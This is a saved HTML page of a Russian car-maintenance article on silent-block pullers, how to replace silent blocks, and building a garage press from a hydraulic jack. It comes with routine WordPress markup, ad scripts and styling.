

--- FILE ---
content_type: text/html
request_url: https://p-ng.ru/semnik-sajlentblokov/
body_size: 39947
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пресс для запрессовки сайлентблоков своими руками</title>
	<meta name="description" content="Какой гараж без пресса для выпрессовки всякого разного?! Вот и я решил обзавестись в гараже своим прессом. Было решено собрать на базе 20 тонного домкрата с…" />
	<link rel="canonical" href="https://p-ng.ru/semnik-sajlentblokov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пресс для запрессовки сайлентблоков своими руками" />
	<meta property="og:description" content="Какой гараж без пресса для выпрессовки всякого разного?! Вот и я решил обзавестись в гараже своим прессом. Было решено собрать на базе 20 тонного домкрата с…" />
	<meta property="og:url" content="https://p-ng.ru/semnik-sajlentblokov/" />
	<meta property="og:site_name" content="p-ng.ru" />
	<meta property="article:published_time" content="2021-04-21T00:00:00+00:00" />
	<meta property="og:image" content="https://p-ng.ru/wp-content/uploads/1/a/7/1a7582f72c2add731f34e276ea9aee1c.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://p-ng.ru/#website","url":"https://p-ng.ru/","name":"p-ng.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://p-ng.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://p-ng.ru/semnik-sajlentblokov/#primaryimage","inLanguage":"ru-RU","url":"https://p-ng.ru/wp-content/uploads/1/a/7/1a7582f72c2add731f34e276ea9aee1c.jpg","contentUrl":"https://p-ng.ru/wp-content/uploads/1/a/7/1a7582f72c2add731f34e276ea9aee1c.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://p-ng.ru/semnik-sajlentblokov/#webpage","url":"https://p-ng.ru/semnik-sajlentblokov/","name":"\u041f\u0440\u0435\u0441\u0441 \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u0435\u0441\u0441\u043e\u0432\u043a\u0438 \u0441\u0430\u0439\u043b\u0435\u043d\u0442\u0431\u043b\u043e\u043a\u043e\u0432 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","isPartOf":{"@id":"https://p-ng.ru/#website"},"primaryImageOfPage":{"@id":"https://p-ng.ru/semnik-sajlentblokov/#primaryimage"},"datePublished":"2021-04-21T00:00:00+00:00","dateModified":"2021-04-21T00:00:00+00:00","author":{"@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041a\u0430\u043a\u043e\u0439 \u0433\u0430\u0440\u0430\u0436 \u0431\u0435\u0437 \u043f\u0440\u0435\u0441\u0441\u0430 \u0434\u043b\u044f \u0432\u044b\u043f\u0440\u0435\u0441\u0441\u043e\u0432\u043a\u0438 \u0432\u0441\u044f\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u0433\u043e?! \u0412\u043e\u0442 \u0438 \u044f \u0440\u0435\u0448\u0438\u043b \u043e\u0431\u0437\u0430\u0432\u0435\u0441\u0442\u0438\u0441\u044c \u0432 \u0433\u0430\u0440\u0430\u0436\u0435 \u0441\u0432\u043e\u0438\u043c \u043f\u0440\u0435\u0441\u0441\u043e\u043c. \u0411\u044b\u043b\u043e \u0440\u0435\u0448\u0435\u043d\u043e \u0441\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430 \u0431\u0430\u0437\u0435 20 \u0442\u043e\u043d\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u043a\u0440\u0430\u0442\u0430 \u0441\u2026","breadcrumb":{"@id":"https://p-ng.ru/semnik-sajlentblokov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://p-ng.ru/semnik-sajlentblokov/"]}]},{"@type":"BreadcrumbList","@id":"https://p-ng.ru/semnik-sajlentblokov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://p-ng.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u043f\u0440\u0435\u0441\u0441 (\u0432\u0438\u043d\u0442\u043e\u0432\u043e\u0439 \u0438 \u0433\u0438\u0434\u0440\u0430\u0432\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439) \u0434\u043b\u044f \u0433\u0430\u0440\u0430\u0436\u0430: \u0440\u0430\u0437\u043c\u0435\u0440\u044b \u0438 \u0447\u0435\u0440\u0442\u0435\u0436\u0438"}]},{"@type":"Person","@id":"https://p-ng.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://p-ng.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://p-ng.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://p-ng.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <!-- /adx -->
<!-- block__fullscreen  -->
<script>window.googletag=window.googletag||{cmd:[]};var interstitialSlot;googletag.cmd.push(function(){interstitialSlot=googletag.defineOutOfPageSlot("/21724288632/elquanta.ru/desktop_fullscreen",googletag.enums.OutOfPageFormat.INTERSTITIAL);if(interstitialSlot){interstitialSlot.addService(googletag.pubads());} googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.pubads().setCentering(true);googletag.pubads().refresh([interstitialSlot]) googletag.enableServices();googletag.display(interstitialSlot);});</script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://p-ng.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://p-ng.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>p-ng<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://p-ng.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как сделать своими руками пресс (винтовой и гидравлический) для гаража: размеры и чертежи</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как сделать своими руками пресс (винтовой и гидравлический) для гаража: размеры и чертежи</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Устройство и принцип действия съемника сайлентблоков</a></li><li><a href='#Licota_ATC-2286'>Licota ATC-2286</a></li><li><a href='#i-2'>Процесс демонтажа и установки</a></li><li><a href='#i-3'>Специальные инструменты</a></li><li><a href='#i-4'>Профессиональный пресс из гидравлического домкрата своими руками</a><ul><li><a href='#i-5'>Версия с гидронасосом</a></li><li><a href='#i-6'>Классическая конструкция</a></li></ul></li><li><a href='#i-7'>Что представляет собой съемник для установки сайлентблоков?</a></li><li><a href='#__2108-2110'>Съёмник сайлентблоков ваз 2108-2110 своими руками</a><ul><li><a href='#i-8'> Когда нужно менять?</a></li><li><a href='#i-9'> Замена своими руками</a></li><li><a href='#i-10'> Передняя подвеска</a></li><li><a href='#i-11'> Задняя подвеска</a></li></ul></li><li><a href='#__opel'>Съемник сайлентблоков для opel</a></li><li><a href='#i-12'>Сайлентблок — назначение, признаки неисправности</a></li><li><a href='#i-13'>Что входит в набор</a></li><li><a href='#i-14'>Профессиональный пресс из гидравлического домкрата своими руками</a><ul><li><a href='#i-15'>Версия с гидронасосом</a></li><li><a href='#i-16'>Классическая конструкция</a></li></ul></li><li><a href='#i-17'>Как сделать съемник сайлентблоков своими руками? Будет не хуже покупного</a></li><li><a href='#_4'>Обзор 4 лучших съемников сайлентблоков</a></li><li><a href='#i-18'>Замена сайлентблока передней подвески: тонкости и нюансы</a></li><li><a href='#JTC_1-4091'>JTC 1-4091</a></li><li><a href='#i-19'>Вывод</a></li><li><a href='#i-20'>Подводя итоги</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Устройство и принцип действия съемника сайлентблоков</span></h2>
<p>Простейший съемник сайлентблоков имеет следующее устройство:</p>
<p><img src="/wp-content/uploads/8/4/6/8463de1a0c56ae47e921cd86dbca2622.jpeg" alt="" /></p>
<ol>
<li>Длинный стальной болт.</li>
<li>Большая и малая шайбы.</li>
<li>Гайка.</li>
<li>Стальная трубка.</li>
</ol>
<p>Все типы съемников сайлентблоков действуют по одному и тому же принципу:</p>
<p><img src="/wp-content/uploads/5/3/d/53d598690c539942b9d0de74f3289ef7.jpeg" alt="" /></p>
<ol>
<li>Для выпрессовки сайлентблока применяется болт с одетой на него шайбой, по размеру немного менее резиновой части детали.</li>
<li>Болт пропускают вовнутрь, и с другой стороны на него накидывают трубку с диаметром, соответствующим размеру посадочного места, чтобы она упиралась в его окружность.</li>
<li>На болт одевают другую шайбу, по окружности большую диаметра трубы, после чего накручивают гайку.</li>
<li>Выпрессовка сайлентблока происходит при накручивании гайки, в процессе чего будет подтягиваться шайба, упирающаяся в него с другой стороны.</li>
</ol>
<p>Запрессовка производится аналогично, при этом отрезок трубки использовать необязательно, так как деталь упрется в шайбу только тогда, когда сядет на положенное место.</p>
<h2><span id="Licota_ATC-2286">Licota ATC-2286</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/stapel/' class='title'>Чертежи и виды стапеля для кузовного ремонта, как сделать своими руками</a>

</div><p>Набор съемников сайлентблоков снабжен оправками и чашками <a href='/balonnik/'>самых популярных размеров</a>, которые отлично подходят для работы с деталями отечественного и зарубежного производства.</p>
<p>Перед использованием съемника нужно лишь выбрать оправку требуемого размера, установить ее на изымаемый элемент и путем вращения гайки выполнить демонтаж. С помощью набора весь процесс снятия сайлентблока выполняется быстро и легко.</p>
<p>Характеристики:</p>
<ul>
<li>Используется как для выпрессовки, так для запрессовки сайлентблоков.</li>
<li>Внутренние оправки: 34, 36, 38 – 70, 72, 75, 80 мм.</li>
<li>Наружные оправки: 44, 46, 48 – 80, 82, 85, 90 мм.</li>
<li>Штифты: M10, M12, M14, M16, M18.</li>
<li>Вид: универсальный съемник.</li>
<li>Вес: 17 кг.</li>
</ul>
<p>Плюсы:</p>
<ul>
<li>Обладает разными насадками, благодаря чему подходит для разных марок транспортных средств.</li>
<li>Все детали легко собираются и разбираются.</li>
<li>Возможность демонтажа и установки сайлентблоков.</li>
<li>Удобный кейс для хранения всех деталей съемника.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>Сравнительно большой вес.</li>
<li>Высокая стоимость.</li>
</ul>
<h2><span id="i-2">Процесс демонтажа и установки</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://p-ng.ru/wp-content/uploads/8/3/8/83855e3a6f7fedd9e2025b8b17ba8e72.jpeg);"></span>

	<a href='/kak-sdelat-semnik-sarovyh-opor-svoimi-rukami/' class='title'>Съемник шаровых опор своими руками чертежи</a>

</div><p>Установка начинается после покупки деталей. Потребуется инструмент — ключи для снятия балки и рычагов подвески, молоток или кувалда.</p>
<p><img src="/wp-content/uploads/6/0/8/6080ec23889a1e261a6cc603ea6b593c.jpeg" alt="" /></p>
<p>Пошаговое руководство:</p>
<p>Автомобиль загоняют на яму или эстакаду. Можно приподнять колесо на домкрате, но так неудобно работать с подвеской — приходится работать лёжа. Лапа домкрата не должна стоять в одной плоскости с кронштейном балки.<br />
Демонтируют балку подвески. Обязательно при этом снимают трос ручника.<br />
Кронштейны имеют специальные скобы, в которых держатся шланги тормозной системы. Скобы снимают.<br />
Демонтируют старый сайлентблок балки. Гаражные условия предполагают использование молотка или кувалды</p>
<p>
Работать следует осторожно, чтобы не повредить посадочное место, иначе возникнут проблемы с монтажом новой детали.<br />
Посадочное место очищают от грязи, кладут туда графитовую смазку.<br />
Устанавливают новую деталь. Замену сайлентблока задней балки делают так, чтобы не было зазоров и дырок
</p>
<p>Запрессовку делают аккуратными ударами молотка.<br />
Собирают балку в обратном порядке.
 </p>
<p>Замена окончена и ездить на автомобиле можно сразу же. Во время сборки следует проверять монтаж каждой детали и только потом приступать к сборке следующей. Сайлентблок передней балки меняют по такой же схеме.</p>
<p>Демонтаж старой резинки делают в  3 — 4 сильных удара кувалдой. Бить следует строго по центру детали, не отклоняя в сторону от вертикальной оси. Край обоймы загибают при помощи зубила, чтобы облегчить демонтаж.</p>
<p>Опытные мастера используют отрезок трубки для выпрессовки сайлентблока задней балки</p>
<p>
Важно, чтобы её диаметр был несколько меньше, чем тот же параметр посадочного места. Трубку приставляют к детали и бьют по ней молотком
</p>
<p>За несколько ударов деталь будет снята без лишних операций. </p>
<p>Сняв сайлентблок задней балки, проверяют посадочное место. На нём не должно быть сколов и трещин. Если таковые имеются, то деталь следует заменить. В ином случае новый сайлентблок не встанет так, как должен.</p>
</p>
<p><iframe loading="lazy" title="Как заменить сайлентблоки нижних рычагов Ваз без съемника." width="500" height="281" src="https://www.youtube.com/embed/hutJTk6Fawk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-3">Специальные инструменты</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/akvaprint-svoimi-rukami/' class='title'>Ванна для аквапечати своими руками чертежи</a>

</div><p>Наиболее простой вариант запрессовки – это воспользоваться заранее купленным, универсальным съемником. Подобное приспособление помогает не только выдавить деталь из посадочного места, но и запрессовать ее обратно. В зависимости от конструкции съемника он может быть предназначен как для запрессовки сайлентблоков в детали с односторонним отверстием, так и с двустороннем.</p>
<p>Как правило, запрессовывающие инструменты работают по следующему принципу:</p>
<ol>
<li>«Съемный» болт вставляется в проушину сайлентблока, затем на него одевается специальный или несколько специальных металлических колец, которые будут вдавливать шарнир в его посадочное место.</li>
<li>Далее, человек, проводящий ремонт, начинает закручивать гайку или несколько гаек, которые будут двигать ранее упомянутые кольца и, соответственно, вдавливать деталь.</li>
<li>Добившись необходимого результата, вся инструментальная конструкция разбирается и при необходимости процедура повторяется для других сайлентблоков.</li>
</ol>
<h2><span id="i-4">Профессиональный пресс из гидравлического домкрата своими руками</span></h2>
<h3><span id="i-5">Версия с гидронасосом</span></h3>
<p>В конструкциях промышленного производства, разделенные гидроцилиндр и гидронасос, соединены между собой подводящей трубкой. Это удобно, поскольку делает конструкцию компактной, и пользоваться ручной системой подкачки давления сподручнее.</p>
<p>Можно изготовить самодельный пресс аналогичной конструкции, причем с использованием буквально металлолома.</p>
<p>Материал фактически валялся под ногами – по пути на пункт приема металлолома.</p>
<p>Тем не менее, получилась достаточно прочная рама, или станина. Сварена конструкция с применением самодельного сварочного аппарата.</p>
<p>Кроме болгарки – никаких дополнительных приспособлений не потребовалось. Верхняя и нижняя платформы выполнены в виде лестничной рамы, и могут вертикально перемещаться по станине.</p>
<p>Это сделано для возможности обрабатывать детали различного размера. На нижней платформе устанавливается подиум с квадратным отверстием посредине.</p>
<p>Подиум состоит из двух половинок, так что можно регулировать размер отверстия для съема подшипников или сайлентблоков.</p>
<p>Изюминкой конструкции является самодельный гидронасос. Он изготовлен из старого гидравлического домкрата. Для этого рабочий поршень распилен болгаркой на 2 половинки.</p>
<p>Нижняя часть осталась в корпусе домкрата, сверху на нее приварен переходник для маслопровода высокого давления. После сборки корпуса домкрата мы получаем гидронасос с усилием 10 тонн.</p>
<p>Верхняя часть рабочего цилиндра вместе со штоком установлена вверх ногами на платформу, и к ней приварен аналогичный переходник для маслопровода.</p>
<p>Обе части гидросистемы соединены между собой маслопроводом высокого давления, который снят со списанного на металлолом автокрана. Диапазон движения штока дополнительно можно отрегулировать, применив винт, входящий в шток. <img alt="" src="/wp-content/uploads/c/1/2/c12779b8af0455a12a9ee526023817e9.jpg" /></p>
<p>Конструкция готова. Затраты практически нулевые (электроэнергия на сварку, пара сточенных дисков для болгарки и банка краски). Домкрат в стоимость не входил – ибо приобретен в незапамятные времена и все равно валялся в гараже без дела. </p>
<p>Единственный недостаток конструкции – невозможность использования домкрата, как отдельного инструмента.</p>
<h3><span id="i-6">Классическая конструкция</span></h3>
<p>Если бутылочный домкрат нужен сам по себе – надо предусмотреть его легкий демонтаж. Конструкция выполнена по классической схеме – движение платформы сверху вниз.</p>
<p>Для изготовления понадобятся:</p>
<ol>
<li>Собственно домкрат.</li>
<li>Швеллер.</li>
<li>Стальной лист 4-5 мм толщиной.</li>
<li>Две стальные пружины.</li>
</ol>
<p>Рама сварена из мощного швеллера толщиной 5 мм. Углы усилены косынками и тягами из стального листа аналогичной толщины.</p>
<p><img alt="" src="/wp-content/uploads/b/0/8/b0893ccd580cf5cb7825b74002b3d4ba.jpg" /></p>
<p>Точки приложения максимального давления должны быть усилены. Для этого можно наварить пятки из стального листа. Они устанавливаются на верхней платформе и подвижном элементе. <img alt="" src="/wp-content/uploads/2/5/9/259bc52216a0d755de56baff420b94a7.jpg" /></p>
